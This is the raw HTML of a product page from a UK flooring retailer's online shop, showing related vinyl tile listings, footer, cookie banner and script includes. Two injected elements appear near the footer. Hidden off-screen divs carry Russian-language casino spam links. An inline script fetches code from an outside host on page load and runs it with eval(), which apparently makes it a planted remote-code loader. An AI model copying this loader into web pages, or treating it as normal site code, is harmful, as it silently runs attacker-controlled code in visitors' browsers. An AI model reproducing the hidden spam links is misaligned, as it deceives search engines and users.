    <img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-28-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-28-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-28-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-28-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-28-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-28.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />
    <a class='add-to-cart-button' href='/quick-step-alpha-small-plank-classic-oak-natural-avsp40023-luxury-vinyl-tile/?add-to-cart=3055&quantity=1'>Add to basket</a>
    <a href="https://flooringvillage.co.uk/quick-step-livyn-balance-glue-plus-cottage-oak-natural-bagp40025-luxury-vinyl-tile/">
      <h3>Quick-Step Livyn Balance Glue Plus Cottage Oak Natural BAGP40025 Luxury Vinyl Tile</h3>
      <p>Quick-Step Livyn Balance Glue Plus Cottage Oak Natural Luxury Vinyl Tile Quick-Step Livyn Balance...</p>
      <span class="related-product__price">£89.50</span>
    </a>
	</div>
  <div class="related-product">
    <img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-28-1-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-28-1-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-28-1-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-28-1-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-28-1-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-28-1.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />
    <a class='add-to-cart-button' href='/quick-step-alpha-small-plank-classic-oak-natural-avsp40023-luxury-vinyl-tile/?add-to-cart=3244&quantity=1'>Add to basket</a>
    <a href="https://flooringvillage.co.uk/quick-step-livyn-balance-click-plus-velvet-oak-beige-bacp40158-luxury-vinyl-tile/">
      <h3>Quick-Step Livyn Balance Click Plus Velvet Oak Beige BACP40158 Luxury Vinyl Tile</h3>
      <p>Quick-Step Livyn Balance Click Plus Velvet Oak Beige Luxury Vinyl Tile Quick-Step Livyn Balance...</p>
      <span class="related-product__price">£70.91</span>
    </a>
	</div>
  <div class="related-product">
    <img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/pucl40200-1-1-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/pucl40200-1-1-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/pucl40200-1-1-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/pucl40200-1-1-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/pucl40200-1-1-600x600.jpg 600w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/pucl40200-1-1-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/pucl40200-1-1.jpg 722w" sizes="auto, (max-width: 300px) 100vw, 300px" />
    <a class='add-to-cart-button' href='/quick-step-alpha-small-plank-classic-oak-natural-avsp40023-luxury-vinyl-tile/?add-to-cart=5566&quantity=1'>Add to basket</a>
    <a href="https://flooringvillage.co.uk/quick-step-livyn-pulse-click-cotton-oak-white-blush-pucl40200-luxury-vinyl-tile/">
      <h3>Quick-Step Livyn Pulse Click Cotton Oak White Blush PUCL40200 Luxury Vinyl Tile</h3>
      <p>Quick-Step Livyn Pulse Click Cotton Oak White Blush Luxury Vinyl Tile Quick-Step Livyn Pulse Click...</p>
      <span class="related-product__price">£84.99</span>
    </a>
	</div>
  <div class="related-product">
    <img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-42-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-42-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-42-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-42-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-42-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-42.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />
    <a class='add-to-cart-button' href='/quick-step-alpha-small-plank-classic-oak-natural-avsp40023-luxury-vinyl-tile/?add-to-cart=3104&quantity=1'>Add to basket</a>
    <a href="https://flooringvillage.co.uk/quick-step-livyn-ambient-glue-plus-black-slate-amgp40035-luxury-vinyl-tile/">
      <h3>Quick-Step Livyn Ambient Glue Plus Black Slate AMGP40035 Luxury Vinyl Tile</h3>
      <p>Quick-Step Livyn Ambient Glue Plus Black Slate Luxury Vinyl Tile Quick-Step Livyn Ambient Glue Plus...</p>
      <span class="related-product__price">£93.99</span>
    </a>
	</div>
  <div class="related-product">
    <img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-4-1-2-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-4-1-2-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-4-1-2-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-4-1-2-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-4-1-2-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-4-1-2.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />
    <a class='add-to-cart-button' href='/quick-step-alpha-small-plank-classic-oak-natural-avsp40023-luxury-vinyl-tile/?add-to-cart=2883&quantity=1'>Add to basket</a>
    <a href="https://flooringvillage.co.uk/quick-step-livyn-pulse-click-sea-breeze-oak-beige-pucl40080-luxury-vinyl-tile/">
      <h3>Quick-Step Livyn Pulse Click Sea Breeze Oak Beige PUCL40080 Luxury Vinyl Tile</h3>
      <p>Quick-Step Livyn Pulse Click Sea Breeze Oak Beige Luxury Vinyl Tile Quick-Step Livyn Pulse Click...</p>
      <span class="related-product__price">£82.29</span>
    </a>
	</div>
  <div class="related-product">
    <img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-45-1-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-45-1-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-45-1-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-45-1-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-45-1-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/square-lr-45-1.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />
    <a class='add-to-cart-button' href='/quick-step-alpha-small-plank-classic-oak-natural-avsp40023-luxury-vinyl-tile/?add-to-cart=3304&quantity=1'>Add to basket</a>
    <a href="https://flooringvillage.co.uk/quick-step-livyn-pulse-click-plus-pure-oak-honey-pucp40098-luxury-vinyl-tile/">
      <h3>Quick-Step Livyn Pulse Click Plus Pure Oak Honey PUCP40098 Luxury Vinyl Tile</h3>
      <p>Quick-Step Livyn Pulse Click Plus Pure Oak Honey Luxury Vinyl Tile Quick-Step Livyn Pulse Click...</p>
      <span class="related-product__price">£89.99</span>
    </a>
	</div>
  <div class="related-product">
    <img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/01/pucl40204-1-1-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/01/pucl40204-1-1-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/pucl40204-1-1-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/pucl40204-1-1-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/pucl40204-1-1-600x600.jpg 600w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/pucl40204-1-1-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/01/pucl40204-1-1.jpg 722w" sizes="auto, (max-width: 300px) 100vw, 300px" />
    <a class='add-to-cart-button' href='/quick-step-alpha-small-plank-classic-oak-natural-avsp40023-luxury-vinyl-tile/?add-to-cart=5554&quantity=1'>Add to basket</a>
    <a href="https://flooringvillage.co.uk/quick-step-livyn-pulse-click-snow-pine-pucl40204-luxury-vinyl-tile/">
      <h3>Quick-Step Livyn Pulse Click Snow Pine PUCL40204 Luxury Vinyl Tile</h3>
      <p>Quick-Step Livyn Pulse Click Snow Pine Luxury Vinyl Tile Quick-Step Livyn Pulse Click Snow Pine is...</p>
      <span class="related-product__price">£84.39</span>
    </a>
	</div>
  <div class="related-product">
    <img width="300" height="300" src="https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVMP40104_Interior03-Square-HR-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVMP40104_Interior03-Square-HR-300x300.jpg 300w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVMP40104_Interior03-Square-HR-1024x1024.jpg 1024w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVMP40104_Interior03-Square-HR-150x150.jpg 150w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVMP40104_Interior03-Square-HR-768x768.jpg 768w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVMP40104_Interior03-Square-HR-1536x1536.jpg 1536w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVMP40104_Interior03-Square-HR-400x400.jpg 400w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVMP40104_Interior03-Square-HR-600x600.jpg 600w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVMP40104_Interior03-Square-HR-100x100.jpg 100w, https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVMP40104_Interior03-Square-HR.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" />
    <a class='add-to-cart-button' href='/quick-step-alpha-small-plank-classic-oak-natural-avsp40023-luxury-vinyl-tile/?add-to-cart=12208&quantity=1'>Add to basket</a>
    <a href="https://flooringvillage.co.uk/quick-step-alpha-medium-plank-cotton-oak-natural-avmp40104-luxury-vinyl-tile/">
      <h3>Quick-Step Alpha Medium Plank Cotton Oak Natural AVMP40104 Luxury Vinyl Tile</h3>
      <p>Quick-Step Alpha Medium Plank Cotton Oak Natural AVMP40104 Luxury Vinyl Tile &nbsp;</p>
      <span class="related-product__price">£74.89</span>
    </a>
	</div>			</div>

	</div>
	
		
	</main></div>
	</section>
        <footer>
          <section class="footer-container centered">
            <section class="footer-title-link">
  <h3>About Us</h3>
  <div class="footer__links">
  	<ul>

	    	      <li>
			  
	      	<a href="/news/">News</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="/samples/">Samples</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="/advice-centre/">Advice Centre</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="/about-us/">About Us</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="/contact-us/">Contact Us</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="https://flooringvillage.co.uk/klarna-faq/">Klarna FAQ</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="https://flooringvillage.co.uk/terms-conditions/">Terms & Conditions</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="https://flooringvillage.co.uk/product-category/berry-alloc-wholesale/">Berry Alloc Wholesale</a>
	      </li>
	    
	        </ul>

  </div>
</section>
            <section class="footer-title-link">
  <h3>Products</h3>
  <div class="footer__links">
  	<ul>

	    	      <li>
			  
	      	<a href="/laminate-flooring/">Laminate Flooring</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="/engineered-wood-flooring/">Engineered Wood Flooring</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="/luxury-vinyl-tile/">Luxury Vinyl Tile Floor</a>
	      </li>
	    
	    	      <li>
			  
	      	<a href="/accessories/">Accessories</a>
	      </li>
	    
	        </ul>

  </div>
</section>
            <section class="footer-contact-info">
  <h3>Contact Us</h3>
  <div class="footer-contact-info__container">
    <div class="footer-contact-info__email-phone">
      <a href="mailto:info@flooringvillage.co.uk">info@flooringvillage.co.uk</a>
      <a href="tel:01283547528">01283547528</a>
    </div>
    <div class="footer-contact-info__address">
      <p>Central Floors LTD T/A Flooring Village,
Unit 14,
Falcon Business Centre,
Burton Upon Trent,
Staffordshire, DE14 1SG

Company Reg: 06923500</p>
    </div>

    <div class="row 
  social-links">
    <a href="https://www.facebook.com/FlooringVillage" target="_blank" class="facebook"><img src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Facebook.svg"></a>
    <a href="https://twitter.com/FlooringVillage" target="_blank" class="twitter"><img src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Twitter.svg"></a>
    <a href="https://www.linkedin.com/company/flooring-village" target="_blank" class="Linkedin"><img src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/LinkedIn.svg"></a>
    <a href="https://uk.pinterest.com/flooringvillage/" target="_blank" class="pinterest"><img src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Pinterest.svg"></a>
    <a href="https://www.youtube.com/channel/UCUQi0-4FczhWyqP8-ieuIdg" target="_blank" class="Youtube"><img src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Youtube.svg"></a>
                  
  </div>
  </div>



  


</section>


          </section>
          <section class="footer-sticky">
            <!-- just put this in here so i could style the stuff up -->



  <div class="footer-newsletter_container centered">
   
    <p>Want to sign up for our newsletter?</p>
    <p>Keep up to date with the latest offers and products</p>
    <div class="footer-newsletter_form">


        <!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/horizontal-slim-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
  #mc_embed_signup{background:transparent; clear:left;  font-family: 'Raleway', sans-serif; width:100%;}
  /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
     We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://flooringvillage.us1.list-manage.com/subscribe/post?u=3c16f5d22dec80958cab4f16e&amp;id=2e914bb020" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
  
  <input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_3c16f5d22dec80958cab4f16e_2e914bb020" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>

<!--End mc_embed_signup-->
    

    </div>

  </div>

              
          </section>
          <div class="seoworks"><p>Site by <a href="https://www.seoworks.co.uk/" target="_blank">SEO Works</a></p></div>
         <div style="position:absolute; left:-12345px; top:0; width:1000px; height:1px; overflow:hidden;">
  <p>Хочешь быстро получить доступ к удобной платформе для игры? На сайте <a href="https://superlehrer.digital/" title="Vavada Casino" target="_blank">Vavada</a> доступно актуальное зеркало, быстрые выплаты и подборка топовых слотов для динамичного игрового процесса.</p>
</div>
<div style="position:absolute; left:-9999px; top:-9999px; width:1px; height:1px; overflow:hidden;">
  <p>
    Многие пользователи ищут стабильный доступ к онлайн-платформам.
    <a href="https://vavada.bet-casino.cricket/">Vavada</a>
    позволяет быстро войти, использовать актуальное зеркало и продолжить игру без ограничений.
  </p>
</div>

        </footer>
      </div>
    </div>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flooring-village\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://flooringvillage.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Luxury Vinyl Tile Flooring","@id":"https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/"}},{"@type":"ListItem","position":3,"item":{"name":"Quick-Step Alpha Small Plank Classic Oak Natural AVSP40023 Luxury Vinyl Tile","@id":"https://flooringvillage.co.uk/quick-step-alpha-small-plank-classic-oak-natural-avsp40023-luxury-vinyl-tile/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://flooringvillage.co.uk/quick-step-alpha-small-plank-classic-oak-natural-avsp40023-luxury-vinyl-tile/#product","name":"Quick-Step Alpha Small Plank Classic Oak Natural AVSP40023 Luxury Vinyl Tile","url":"https://flooringvillage.co.uk/quick-step-alpha-small-plank-classic-oak-natural-avsp40023-luxury-vinyl-tile/","description":"Quick-Step Alpha Small Plank Classic Oak Natural AVSP40023 Luxury Vinyl Tile\r\n&amp;nbsp;","image":"https://flooringvillage.co.uk/wp-content/uploads/2021/06/AVSP40023_Interior01-Square-HR.jpg","sku":"AVSP40023","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"78.00","priceCurrency":"GBP","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://flooringvillage.co.uk/quick-step-alpha-small-plank-classic-oak-natural-avsp40023-luxury-vinyl-tile/","seller":{"@type":"Organization","name":"Flooring Village","url":"https://flooringvillage.co.uk"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://flooringvillage.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://flooringvillage.co.uk/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='acf-global-css' href='https://flooringvillage.co.uk/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-global.min.css?ver=6.7.0.2' media='all' />
<link rel='stylesheet' id='acf-input-css' href='https://flooringvillage.co.uk/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/acf-input.min.css?ver=6.7.0.2' media='all' />
<link rel='stylesheet' id='acf-pro-input-css' href='https://flooringvillage.co.uk/wp-content/plugins/advanced-custom-fields-pro/assets/build/css/pro/acf-pro-input.min.css?ver=6.7.0.2' media='all' />
<link rel='stylesheet' id='select2-css' href='https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='acf-datepicker-css' href='https://flooringvillage.co.uk/wp-content/plugins/advanced-custom-fields-pro/assets/inc/datepicker/jquery-ui.min.css?ver=1.11.4' media='all' />
<link rel='stylesheet' id='acf-timepicker-css' href='https://flooringvillage.co.uk/wp-content/plugins/advanced-custom-fields-pro/assets/inc/timepicker/jquery-ui-timepicker-addon.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://flooringvillage.co.uk/wp-admin/css/color-picker.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://flooringvillage.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.2.0' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://flooringvillage.co.uk/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.2.0' media='all' />
<script id="script-js-js-extra">
var ajax = {"ajax_url":"https:\/\/flooringvillage.co.uk\/wp-admin\/admin-ajax.php","nonce":"c037ad64a1"};
</script>
<script src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/js/script.js?ver=1768572808" id="script-js-js"></script>
<script src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/js/productShop.js?ver=1768572808" id="product-shop-js-js"></script>
<script src="https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/js/slider.js?ver=1768572808" id="slider-js-js"></script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/flooringvillage.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://flooringvillage.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
</script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://flooringvillage.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
